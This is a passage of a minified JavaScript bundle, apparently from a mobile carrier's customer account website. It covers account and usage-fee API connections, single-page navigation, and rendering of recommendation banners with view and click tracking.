t=e.response;return AuthStatusConnection.auth_result_code=t.result_code,_.has(t,"response.auth_info.auth_status")?(AuthStatusConnection.auth_status=parseInt(t.response.auth_info.auth_status,10),s.resolve(e)):s.reject(a.AUTH_DETECTION_DETAIL_AUTH_UNAVAILABLE)}}]),AuthStatusConnection}()},function(e,t,n){"use strict";var r=n(2),o=n(0),a={};a[o.API_SERVER_TIME]=o.AUTH_STATE_NONE,a[o.API_POINT_INFO]=o.AUTH_STATE_AUTO,a[o.API_DATA_REFERENCE_INF]=o.AUTH_STATE_DONE,a[o.API_PARENTAL_CTRL_INF]=o.AUTH_STATE_DONE,a[o.API_USAGE_FEE_CONT_0005]=o.AUTH_STATE_DONE,a[o.API_SO_CONTRACT_INF]=o.AUTH_STATE_AUTO,a[o.API_USAGE_FEE_CONT_0004]=o.AUTH_STATE_DONE,a[o.API_MSK_CHK_CK]=o.AUTH_STATE_DONE,a[o.API_DACCOUNT_INF]=o.AUTH_STATE_AUTO,a[o.MYSHOP_RESERVATION]=o.AUTH_STATE_AUTO,t.detect=function(e,t){var n=t.name;return!(!r.has(a,n)||a[n]>e||!t.model||"suspended"===t.status)&&("error"===t.status||(r.isFunction(t.model.isError)?t.model.isError():r.some(t.model,function(e){return!!(e&&r.isFunction(e.isError)&&e.isError())})))},t.detectTemplates=function(e){return r.some(e,function(e){return"error"===r.get(e,"status")})}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(13),c=n(8),l=n(56),_=n(6),f=n(3);e.exports=function(e){function GetMskchkckConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetMskchkckConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetMskchkckConnection.__proto__||Object.getPrototypeOf(GetMskchkckConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetMskchkckConnection,i),r(GetMskchkckConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_MSK_CHK_CK)?a.resolve():(_.set_dims(s.API_MSK_CHK_CK),a.reject()):(_.set_dims_url(s.API_MSK_CHK_CK),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(){return this.option=u.getData(s.API_MSK_CHK_CK),this.option}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():f.detectParadeCongestion(e.xhr)?a.reject():(e.model.isOk()&&(GetMskchkckConnection.msk_cookie=o.get(e,"response.data.g_smt_masking")),a.resolve(e))}},{key:"dummyModel",value:function(){return l.build()}}]),GetMskchkckConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(13),c=n(8),l=n(57),_=n(6),f=n(3);e.exports=function(e){function GetAccInfConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetAccInfConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetAccInfConnection.__proto__||Object.getPrototypeOf(GetAccInfConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetAccInfConnection,i),r(GetAccInfConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_ACC_INF)?a.resolve():(_.set_dims(s.API_ACC_INF),a.reject()):(_.set_dims_url(s.API_ACC_INF),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(){return this.option=u.getData(s.API_ACC_INF),this.option}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():f.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return l.build()}}]),GetAccInfConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(3),c=n(1),l=n(8),_=n(62),f=n(6),d=n(13);e.exports=function(e){function UsageFeeCntInfoConnection0004(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeCntInfoConnection0004),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeCntInfoConnection0004.__proto__||Object.getPrototypeOf(UsageFeeCntInfoConnection0004)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeCntInfoConnection0004,i),r(UsageFeeCntInfoConnection0004,null,[{key:"before",value:function(){return l.isDimsDeterrence()?l.isAvailable(null,s.API_USAGE_FEE_CONT_0004)?a.resolve():(f.set_dims(s.API_USAGE_FEE_CONT_0004),a.reject()):(f.set_dims_url(s.API_USAGE_FEE_CONT_0004),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){o.has(t,"data")||(t.data={requestpatterncode:"0004",usagefeerequestdiv:"1",usagefeerequestyearmonth:o.map([4,3,2,1,0,-1],function(e){return u.now().subtract(e,"month").format("YYYYMM")}).join("")});var n=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(UsageFeeCntInfoConnection0004.__proto__||Object.getPrototypeOf(UsageFeeCntInfoConnection0004),"createOption",this).call(this,s.API_USAGE_FEE_CONT_0004,t);if(n.url=o.get(d.getData(e),"url"),t.data.usagefeerequestlineid&&(n.name=n.name+"_"+t.data.usagefeerequestlineid),e==s.API_USAGE_FEE_CONT_0004_ZIJ)if("undefined"!=typeof LineChangeTest){var r=o.get(t,"data.usagefeerequestlineid",""),a=o.get(c.common.Connection.api_response,"GetUsageFeeCont0005.data.useyearmonthinfo_list",[]),i=o.find(a,function(e){return o.get(e,"uselineinfo.uselineid")===r&&"一括請求合計"!==o.get(e,"uselineinfo.usehyphentelephonenumber")}),l=o.get(i,"uselineinfo.usetelephonenumber",""),_=o.get(d.getData(s.API_USAGE_FEE_CONT_0004),"url");n.url=_.replace(".json","_"+l+".json")}else n.url=o.get(d.getData(e),"url");return n}},{key:"after",value:function(e){return e.model=_.build(e),"error"===o.get(e,"status","")?a.reject():u.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return _.build()}}]),UsageFeeCntInfoConnection0004}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(1),a=n(154),i=n(0),s=(n(3),n(2)),u=o.$,c=null,l=null,_=null,f=!1,d=void 0,m=void 0,p=null,h=null,y={};y[i.PAGE_DATA]=i.PAGE_TOP,y[i.PAGE_PAYMENT]=i.PAGE_TOP,y[i.PAGE_CONTRACT_CUSTOMER]=i.PAGE_CONTRACT;var g=!1;e.exports=function(){function SPApp(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SPApp)}return r(SPApp,null,[{key:"initClass",value:function(){this.disable_global_navi(),a.init(),a.findIndex(o.pathname)==i.PAGE_3RD||(window.onpopstate=e.exports.onpopstate,u("a.global-header-link.global-header-information").off("click"),u("a.global-header-link.global-header-information").on("click",function(e){return o.common.SPApp.nextScene(i.BASE_HREF+"info/"),!1})),u(".global-navigtion-list a").on("click",this.navClick),_=u(".global-navigtion-list a"),location.hash.length>0&&(SPApp.AUTO_SCROLL_TAG=location.hash)}},{key:"render",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";o.common.SPApp.requestType=e,o.common.UserAgentSeparater.autoStart(),o.common.ScrollTop.autoStart(),a.find(o.pathname).show_loading(),this.next(a.findIndex(o.pathname))}},{key:"onpopstate",value:function(t){if(g){var n=t.state;n&&(-1!==n.lastIndexOf("#")&&(n=n.substr(0,n.lastIndexOf("#"))),-1!==n.lastIndexOf("?")&&(n=n.substr(0,n.lastIndexOf("?"))));var r=a.findIndex(n||location.pathname.substr(0,location.pathname.lastIndexOf("/")+1));t.state&&r<0&&(r=location.pathname.substr(0,location.pathname.lastIndexOf("/")+1)),r===c||(o.pathname=a.findUrl(r),e.exports.next(r))}}},{key:"navClick",value:function(t){if(SPApp.disable_global_navi(),f)return!1;var n=_.index(this);if(!s.has(i.PAGE_URLS,n))return!0;if(n==i.PAGE_PERKS)return!0;var r=a.findIndex(o.pathname);if(c==i.PAGE_3RD||r==i.PAGE_3RD){var u=a.find(n);return!!u&&(window.location.href=u.URL,!0)}return e.exports.nextScene(n),!1}},{key:"disable_global_navi",value:function(){var e=this;u("#global-navigation").css("pointer-events","none"),m=setTimeout(function(){e.enable_global_navi()},i.GLONAVI_ENABLE_MAX_TIME)}},{key:"enable_global_navi",value:function(){u("#global-navigation").css("pointer-events","auto"),m&&clearTimeout(m),m=null}},{key:"nextScene",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=a.findUrl(t),i=r;SPApp.AUTO_SCROLL_TAG&&(i+=SPApp.AUTO_SCROLL_TAG),history.pushState(i,null,i),e.exports.next(t,n),o.pathname=r}},{key:"startLoading",value:function(){f=!0,d=setTimeout(function(){if(f){var e=a.find(l);e&&(e.clear(),e.show_loading())}},s.get(o,"common.MappingTable.SPA_LOADING_INTERVAL",500))}},{key:"stopLoading",value:function(){d&&(clearTimeout(d),d=null),f=!1}},{key:"next",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];g=!0,(t=a.findIndex(t))!=i.PAGE_TOP&&t!=i.PAGE_CONTRACT&&t!=i.PAGE_APPLICATION&&t!=i.PAGE_SETTINGS&&t!=i.PAGE_BIZ&&t!=i.PAGE_PERKS&&t!=i.PAGE_SEARCH&&t!=i.PAGE_DATA&&t!=i.PAGE_PAYMENT&&t!=i.PAGE_CONTRACT_CUSTOMER&&t!=i.PAGE_INFO||window.scroll(0,0),e.exports.startLoading();var r=a.find(t);if(l=c,(c=t)==i.PAGE_SEARCH?l!=i.PAGE_SEARCH&&(h=l):l==i.PAGE_SEARCH?c!=i.PAGE_SEARCH&&(p=c):(h=l,p=c),u.isNumeric(h)||(h=p),n&&l===i.PAGE_TOP&&c===i.PAGE_PAYMENT&&(r.batchpayment=!0),this.navOn(p),c!==i.PAGE_3RD&&u("title").text(r.TITLE),s.isNull(l)||t===l)return r.render(),void e.exports.stopLoading();this.navOff(h,p),r.start().then(function(){a.find(l).clear(),r.reflesh(),e.exports.stopLoading()})}},{key:"navOn",value:function(e){var t=s.get(y,e,e);t!=i.PAGE_PERKS&&u(_[t]).parent().addClass("current")}},{key:"navOff",value:function(e,t){var n=s.get(y,t,t),r=s.get(y,e,e);n!=r&&u(_[r]).parent().removeClass("current")}}]),SPApp}(),e.exports.initClass()},function(e,t,n){"use strict"},function(e,t,n){"use strict"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(5),a=n(1).$,i=n(4),s=n(12),u=n(3),c=n(0),l=n(13),f=n(32),d=void 0,m={},p="data-target-event-key",h=0;e.exports=function(e){function RecommendRenderModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RecommendRenderModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RecommendRenderModule.__proto__||Object.getPrototypeOf(RecommendRenderModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RecommendRenderModule,o),r(RecommendRenderModule,null,[{key:"show",value:function(){if(h=0,d=this.data){switch(d.kind.toUpperCase()){case"A":this.display_kind_A();break;case"B":this.display_kind_B();break;case"C":this.display_kind_C();break;case"D":this.display_kind_D();break;case"E":this.display_kind_E();break;case"F":this.display_kind_F();break;case"G":this.display_kind_G();break;case"H":this.display_kind_H();break;default:return}setTimeout(function(){RecommendRenderModule.RecommendRegistEvent()},1e3),a(window).off("scroll.recommend"),a(window).on("scroll.recommend",function(e){RecommendRenderModule.RecommendRegistEvent()})}}},{key:"sort_tagereco_contents",value:function(){var e=[],t=d.recommend_response;return _.map(t,function(t){if(t.contents)for(var n=0;n<t.contents.length;n++)e.push(t.contents[n])}),_.orderBy(e,function(e){return e.recommendOrder&&a.isNumeric(e.recommendOrder)?new Number(e.recommendOrder):new Number(99999)},["asc"])}},{key:"display_kind_A",value:function(){var e=this,t=this.sort_tagereco_contents();if(t&&!(t.length<=0)){for(var n=0;n<t.length&&!(n>1);n++){var r=t[n],o=d.id+"_"+(n+1).toString(),i=a("a.recommend-area-btn.mydcm-ua-pcTabAll",this.elem);i.length>n&&function(){a(i[n]).attr("href",r.pageURL2),a(i[n]).find("img").first().attr("src",r.picURL2),a(i[n]).find("img").first().attr("alt",r.introduction);var t=o+"_pc";a(i[n]).attr(p,t),m[t]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:e.makeRegistBaseParam(d.recommend_response[0],r),view_param:e.makeViewParam(d.recommend_response[0],r)},a(i[n]).off("click."+t),a(i[n]).on("click."+t,function(){RecommendRenderModule.RecommendViewClickEvent(t)})}();var s=a("a.recommend-area-btn.mydcm-ua-sp",this.elem);s.length>n&&function(){a(s[n]).attr("href",r.pageURL1),a(s[n]).find("img").first().attr("src",r.picURL1),a(s[n]).find("img").first().attr("alt",r.introduction);var t=o+"_sp";a(s[n]).attr(p,t),m[t]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:e.makeRegistBaseParam(d.recommend_response[0],r),view_param:e.makeViewParam(d.recommend_response[0],r)},a(s[n]).off("click."+t),a(s[n]).on("click."+t,function(){RecommendRenderModule.RecommendViewClickEvent(t)})}()}if(t.length<=1){var u=a("a.recommend-area-btn.mydcm-ua-pcTabAll",this.elem);u.length>0&&a(u[1]).remove();var l=a("a.recommend-area-btn.mydcm-ua-sp",this.elem);l.length>0&&a(l[1]).remove(),a(".recommend-area",this.elem).first().attr("style","max-width: 304px")}if("undefined"!=typeof mydcm)_.indexOf(c.PAGE_URLS,mydcm.pathname)===c.PAGE_TOP&&a(".recommend-area-inner",this.elem).first().prepend('<h3 class="common-box-title">あなたにおすすめ</h3>')}}},{key:"display_kind_B",value:function(){var e=this.sort_tagereco_contents();if(e&&!(e.length<=0)){var t=e[0],n="mydcm_"+t.cid;if(!a.cookie(n)){var r=t.endDate,o=d.id,i=this.makeViewParam(d.recommend_response[0],t),s=_.get(d.recommend_response[0],"recommendResponseId",""),u=a("a.mydcm-ua-pcTabAll",this.elem);_.map(u,function(e){a(e).attr("href",t.pageURL2),a(e).find("img").first().attr("src",t.picURL2),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+o),a(e).on("click."+o,function(e){RecommendRenderModule.callTargetRecommend(i,3,s)})});var c=a("a.mydcm-ua-sp",this.elem);_.map(c,function(e){a(e).attr("href",t.pageURL1),a(e).find("img").first().attr("src",t.picURL1),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+o),a(e).on("click."+o,function(e){RecommendRenderModule.callTargetRecommend(i,3,s)})});var l=a("#mydcm_modal-01"),f=l.find("a.ad-area-btn-whiteL",this.elem).first(),m=l.find("a.ad-area-btn-whiteR",this.elem).first(),p=this.makeCookie;f.off("click","a.ad-area-btn-whiteL"),f.on("click",function(){return h(),p(n,r),!1}),m.off("click","a.ad-area-btn-whiteR"),m.on("click",function(){return h(),!1}),a("#mydcm_modal-01 .ad-area-contents").off("click.recommendAdBackClick"),a("#mydcm_modal-01 .ad-area-contents").on("click.recommendAdBackClick",function(e){var t,n,r,o=0,i=void 0;t=(i="none"==a(e.currentTarget).find("a.mydcm-ua-pcTabAll").css("display")?a(e.currentTarget).find("a.mydcm-ua-sp .ad-area-img"):a(e.currentTarget).find("a.mydcm-ua-pcTabAll .ad-area-img")).offset().left,n=i.offset().top-a(window).scrollTop();var s=i.outerWidth(),u=a(e.currentTarget).find(".ad-area-btn-box");r=t+s,o=u.offset().top-a(window).scrollTop(),o+=u.outerHeight();var c=a(this).offset(),l=e.pageX-c.left,_=e.pageY-c.top;if(!(l>=t&&l<=r&&_>=n&&_<=o))return h(),!1});var h=function(){a("#mydcm_modal-01").fadeOut("fast",function(){a("#mydcm_modal-01").html(""),a("body").removeClass("mydcm-modal-fixed"),a("body").removeClass("mydcm-modal-firstviewfixed"),f.off("click","a.ad-area-btn-whiteL"),m.off("click","a.ad-area-btn-whiteR")})},y=this.makeRegistBaseParam(d.recommend_response[0],t);return this.callTargetRecommend(y,7,s)}}}},{key:"display_kind_C",value:function(){var e=this.sort_tagereco_contents();if(e&&!(e.length<=0)){var t=e[0],n="mydcm_"+t.cid;if(!a.cookie(n)){var r=t.endDate,o=d.id,i=this.makeViewParam(d.recommend_response[0],t),s=_.get(d.recommend_response[0],"recommendResponseId",""),u=a("a.mydcm-ua-pcTabAll",this.elem);_.map(u,function(e){a(e).attr("href",t.pageURL2),a(e).find("img").first().attr("src",t.picURL2),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+o),a(e).on("click."+o,function(e){RecommendRenderModule.callTargetRecommend(i,3,s)})});var c=a("a.mydcm-ua-sp",this.elem);_.map(c,function(e){a(e).attr("href",t.pageURL1),a(e).find("img").first().attr("src",t.picURL1),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+o),a(e).on("click."+o,function(e){RecommendRenderModule.callTargetRecommend(i,3,s)})});var l=this.elem,f=a("div.banner-area-close",this.elem).first();if("1"==t.reserved1)f.remove();else{var m=this.makeCookie;f.off("click","div.banner-area-close"),f.on("click",function(){return p(),m(n,r),!1});var p=function(){l.hide(),l.html("")}}var h=this.makeRegistBaseParam(d.recommend_response[0],t);return this.callTargetRecommend(h,7,s)}}}},{key:"display_kind_D",value:function(){var e=this.sort_tagereco_contents();if(e&&!(e.length<=0)){var t=e[0],n=d.id;a("#"+n).attr(p,n),m[n]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:this.makeRegistBaseParam(d.recommend_response[0],t),view_param:this.makeViewParam(d.recommend_response[0],t)};var r=a("a.mydcm-ua-pcTabAll",this.elem);_.map(r,function(e){a(e).attr("href",t.pageURL2),_.get(t,"reserved1","").length>0?a(e).text(t.reserved1):a(e).text(mydcm.common.MappingTable.PAYMENT_SIM_DEFAULT_BTN_NAME),a(e).off("click."+n),a(e).on("click."+n,function(e){RecommendRenderModule.RecommendViewClickEvent(n)})});var o=a("p.mydcm-ua-pcTabAll",this.elem);_.map(o,function(e){a(e).text(t.introduction),a(e).find("style").remove(),a(e).append('<style>.usage-fee-area-bnr-txt.mydcm-ua-pcTabAll:before { background-image: url("'+t.picURL2+'")}</style>')});var i=a("a.mydcm-ua-sp",this.elem);_.map(i,function(e){a(e).attr("href",t.pageURL1),_.get(t,"reserved1","").length>0?a(e).text(t.reserved1):a(e).text(mydcm.common.MappingTable.PAYMENT_SIM_DEFAULT_BTN_NAME),a(e).off("click."+n),a(e).on("click."+n,function(){RecommendRenderModule.RecommendViewClickEvent(n)})});var s=a("p.mydcm-ua-sp",this.elem);if(_.map(s,function(e){a(e).text(t.introduction),a(e).find("style").remove(),a(e).append('<style>.usage-fee-area-bnr-txt.mydcm-ua-sp:before { background-image: url("'+t.picURL1+'")}</style>')}),"undefined"!=typeof mydcm){var u=_.indexOf(c.PAGE_URLS,mydcm.pathname);u===c.PAGE_TOP?(a("#mydcm_home_payment-05").remove(),a("#mydcm_home_payment-06").remove(),a("#"+d.id).show()):u===c.PAGE_PAYMENT?this.elem.parent().hasClass("payment-simulation-area")||this.elem.wrap('<div class="common-box payment-simulation-area"></div>'):u===c.PAGE_CONTRACT&&(a("#mydcm_contract_plan-11").hide(),a("#mydcm_contract_plan-12").show())}}}},{key:"display_kind_E",value:function(){var e=this.sort_tagereco_contents();if(e&&!(e.length<=0)){var t=e[0],n=d.id;a("#"+n).attr(p,n),m[n]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:this.makeRegistBaseParam(d.recommend_response[0],t),view_param:this.makeViewParam(d.recommend_response[0],t)};var r=a("a.mydcm_amazon_pc",this.elem);_.map(r,function(e){a(e).attr("href",t.pageURL2),a(e).find("img").first().attr("src",t.picURL2),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+n),a(e).on("click."+n,function(){RecommendRenderModule.RecommendViewClickEvent(n)})});var o=a("a.mydcm_amazon_sp",this.elem);_.map(o,function(e){a(e).attr("href",t.pageURL1),a(e).find("img").first().attr("src",t.picURL1),a(e).find("img").first().attr("alt",t.introduction),a(e).off("click."+n),a(e).on("click."+n,function(){RecommendRenderModule.RecommendViewClickEvent(n)})})}}},{key:"makeCookie",value:function(e,t){var n=1;if(t){var r=s(t,"YYYYMMDDHHmmss"),o=s(u.now());n=r.diff(o,"day"),n+=1}else n=0;if(!a.cookie(e)||n!=a.cookie(e)){var i=n;u.make_cookie(e,n,i)}}},{key:"display_kind_F",value:function(){var e=this,t=this.sort_tagereco_contents();if(t&&!(t.length<=0))for(var n=0;n<t.length&&!(n>0);n++){var r=t[n],o=d.id+"_"+(n+1).toString(),i=a("a.contract-recommend-area-btn.mydcm-ua-pcTabAll",this.elem);i.length>n&&function(){a(i[n]).attr("href",r.pageURL2),a(i[n]).find("img").first().attr("src",r.picURL2),a(i[n]).find("img").first().attr("alt",r.introduction);var t=o+"_pc";a(i[n]).attr(p,t),m[t]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:e.makeRegistBaseParam(d.recommend_response[0],r),view_param:e.makeViewParam(d.recommend_response[0],r)},a(i[n]).off("click."+t),a(i[n]).on("click."+t,function(){RecommendRenderModule.RecommendViewClickEvent(t)})}();var s=a("a.contract-recommend-area-btn.mydcm-ua-sp",this.elem);s.length>n&&function(){a(s[n]).attr("href",r.pageURL1),a(s[n]).find("img").first().attr("src",r.picURL1),a(s[n]).find("img").first().attr("alt",r.introduction);var t=o+"_sp";a(s[n]).attr(p,t),m[t]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:e.makeRegistBaseParam(d.recommend_response[0],r),view_param:e.makeViewParam(d.recommend_response[0],r)},a(s[n]).off("click."+t),a(s[n]).on("click."+t,function(){RecommendRenderModule.RecommendViewClickEvent(t)})}()}}},{key:"display_kind_G",value:function(){var e=this,t=this.sort_tagereco_contents();if(t&&!(t.length<=0)){var n=a("ul.popular-services-area-box-inner",this.elem).first().clone(),r=n.find("li.popular-services-area-list-box").first().clone();n.html("");for(var o=0,i=function(i){if(i>9)return"break";o+=1;var s=t[i],u=r.clone();u.addClass(s.cid);var c=d.id+"_"+(i+1).toString();u.attr(p,c),m[c]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:e.makeRegistBaseParam(d.recommend_response[0],s),view_param:e.makeViewParam(d.recommend_response[0],s)},u.find("p.popular-services-area-btn-txt").text(s.introduction),u.find("p.popular-services-area-btn-txt-more").text(s.reserved1);var l=u.find("div.popular-services-area-btn-box.mydcm-ua-pcTabAll",e.elem);a(l).find("a").first().attr("href",s.pageURL2),a(l).find("a").first().off("click."+c),a(l).find("a").first().on("click."+c,function(){RecommendRenderModule.RecommendViewClickEvent(c)}),a(l).find("p").first().find("style").remove(),a(l).find("p").first().append("<style>."+s.cid+' .mydcm-ua-pcTabAll .common-bk-img-before:before { background-image: url("'+s.picURL2+'")}</style>');var f=u.find("div.popular-services-area-btn-box.mydcm-ua-sp",e.elem);a(f).find("a").first().attr("href",s.pageURL1),a(f).find("a").first().off("click."+c),a(f).find("a").first().on("click."+c,function(){RecommendRenderModule.RecommendViewClickEvent(c)}),a(f).find("p").first().find("style").remove(),a(f).find("p").first().append("<style>."+s.cid+' .mydcm-ua-sp .common-bk-img-before:before { background-image: url("'+s.picURL1+'")}</style>'),n.append(u)},s=0;s<t.length;s++){if("break"===i(s))break}if(o%2>0){n.find("li.popular-services-area-list-box").last().attr("style","border-bottom: none;");var u=r.clone();u.find(".popular-services-area-btn-tab").remove(),u.find(".popular-services-area-btn-txt").removeClass("common-bk-img-before"),u.addClass("sp-other"),n.append(u)}r.remove(),n.show(),a(".common-box.popular-services-area-box",this.elem).first().append(n)}}},{key:"display_kind_H",value:function(){var e=this.sort_tagereco_contents();if(e&&!(e.length<=0)){var t=e[0],n="mydcm_"+t.cid;if(!a.cookie(n)){var r=d.id;a("#"+r).attr(p,r),m[r]={registed:!1,recommend_responseId:_.get(d.recommend_response[0],"recommendResponseId",""),reg_param:this.makeRegistBaseParam(d.recommend_response[0],t),view_param:this.makeViewParam(d.recommend_response[0],t)};var o=this.makeViewParam(d.recommend_response[0],t),i=_.get(d.recommend_response[0],"recommendResponseId",""),s=a("#mydcm_text_recommend a.mydcm-ua-pcTabAll",this.elem);_.map(s,function(e){a(e).attr("href",t.pageURL2),a(e).off("click."+r),a(e).on("click."+r,function(e){RecommendRenderModule.callTargetRecommend(o,3,i)})}),a(s).find(".mydcm_text_recommend_title").first().html(t.title),a(s).find(".mydcm_text_recommend_info").first().html(t.introduction),a(s).find(".mydcm_text_recommend_link").first().html(t.reserved1);var u=a("#mydcm_text_recommend a.mydcm-ua-sp",this.elem);_.map(u,function(e){a(e).attr("href",t.pageURL1),a(e).off("click."+r),a(e).on("click."+r,function(e){RecommendRenderModule.callTargetRecommend(o,3,i)})}),a(u).find(".mydcm_text_recommend_title").first().html(t.title),a(u).find(".mydcm_text_recommend_info").first().html(t.introduction),a(u).find(".mydcm_text_recommend_link").first().html(t.reserved1);var c=this.elem,l=a("img.mydcm_text_recommend_close",this.elem),f=this.makeCookie;l.off("click","img.mydcm_text_recommend_close"),l.on("click",function(){return h(),f(n,null),!1});var h=function(){c.hide(),c.html("")}}}}},{key:"isScrolledInRecommend",value:function(e){var t=a(window).scrollTop(),n=t+a(window).height();if(void 0===a(e).offset())return!1;var r=a(e).offset().top,o=r+a(e).height();return r!==o&&(o<=n&&r>=t)}},{key:"isScrolledOutRecommend",value:function(e){var t=a(window).scrollTop(),n=t+a(window).height();if(void 0===a(e).offset())return!1;var r=a(e).offset().top,o=r+a(e).height();return r>=n||o<=t}},{key:"RecommendRegistEvent",value:function(){_.map(m,function(e,t){var n=a("["+p+'="'+t+'"]');a(n).is(":visible")?RecommendRenderModule.isScrolledInRecommend(n)?e.registed||(RecommendRenderModule.callTargetRecommend(e.reg_param,7,e.recommend_responseId),m[t].registed=!0):RecommendRenderModule.isScrolledOutRecommend(n)&&(m[t].registed=!1):m[t].registed=!1})}},{key:"RecommendViewClickEvent",value:function(e){var t=_.get(m,e,"");t&&t.view_param&&RecommendRenderModule.callTargetRecommend(t.view_param,3,t.recommend_responseId)}},{key:"makeRegistBaseParam",value:function(e,t){return{param:[{start:e.start,frameId:e.frameId,groupId:e.groupId,visibleItems:this.makeRegistVisibleItem(t)}]}}},{key:"makeRegistVisibleItem",value:function(e){return 